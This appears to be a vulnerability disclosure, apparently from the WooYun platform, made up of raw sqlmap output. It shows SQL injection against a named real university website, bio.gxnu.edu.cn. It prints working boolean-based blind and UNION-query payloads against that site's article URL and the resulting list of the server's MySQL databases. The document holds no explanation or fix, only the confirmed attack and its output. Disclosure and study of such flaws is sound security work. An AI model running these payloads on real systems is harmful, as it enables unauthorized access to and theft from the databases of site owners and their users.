 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.bio.gxnu.edu.cn:80/index.php/Article/index/id/392) AND 4
801=4801 AND (6301=6301
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: http://www.bio.gxnu.edu.cn:80/index.php/Article/index/id/-6316) UNI
ON ALL SELECT NULL,NULL,NULL,CONCAT(0x716b717071,0x557250786d5249746461,0x716b6b
7071),NULL,NULL#
---
[11:50:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[11:50:01] [INFO] fetching database names
[11:50:01] [INFO] the SQL query used returns 5 entries
[11:50:01] [INFO] resumed: information_schema
[11:50:01] [INFO] resumed: mysql
[11:50:01] [INFO] resumed: newssystem1
[11:50:01] [INFO] resumed: performance_schema
[11:50:01] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] newssystem1
[*] performance_schema
[*] test
www.wooyun.org